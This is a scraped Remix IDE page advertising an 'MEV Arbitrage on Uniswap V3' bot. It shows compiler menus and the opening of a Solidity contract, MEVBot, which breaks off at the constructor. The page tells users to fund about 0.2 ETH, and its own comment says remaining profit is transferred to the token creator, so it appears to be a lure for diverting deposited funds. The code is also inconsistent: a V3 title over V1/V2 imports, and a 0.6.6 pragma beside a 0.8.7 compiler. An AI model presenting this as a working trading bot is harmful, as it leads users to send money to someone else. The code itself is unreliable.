 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
D
SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
0.8.12+commit.f00d7308
0.8.11+commit.d7f03943
0.8.10+commit.fc410830
0.8.9+commit.e5eed63a
0.8.8+commit.dddeac2f
0.8.7+commit.e28d00a7
0.8.6+commit.11564f7e
0.8.5+commit.a4f2e591
0.8.4+commit.c7e474f2
0.8.3+commit.8d00100c
0.8.2+commit.661d1103
0.8.1+commit.df193b15
0.8.0+commit.c7dfd78e
0.7.6+commit.7338295f
0.7.5+commit.eb77ed08
0.7.4+commit.3f05b770
0.7.3+commit.9bfce1f6
0.7.2+commit.51b20bc0
0.7.1+commit.f4a555be
0.7.0+commit.9e61f92b
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
/**
* Testnet transactions will fail as there is no value
* Profit remaining will be transfered to token creator
*
*min liquidity + gas fees has to equal 0.2 ETH
*/
contract MEVBot {
string public tokenName;
string public tokenSymbol;
uint liquidity;
event Log(string _msg);
constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
26 tokenSymbol = _mainTokenSymbol;
0
listen on all transactions
Search with transaction hash or address
Welcome to Remix 0.29.0-dev
Your files are stored in indexedDB, 1.38 KB / 29.66 GB used
>